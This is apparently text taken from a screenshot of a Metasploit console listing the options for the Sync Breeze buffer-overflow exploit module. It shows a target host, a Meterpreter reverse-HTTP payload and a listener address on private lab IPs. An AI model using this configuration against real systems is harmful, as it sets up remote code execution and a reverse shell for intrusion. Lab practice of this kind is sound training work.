 msf5 exploit(windows/http/syncbreeze_bof) > show options
Module options (exploit/windows/http/syncbreeze_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.216.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.216 yes The local listener hostname
LPORT 8000 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic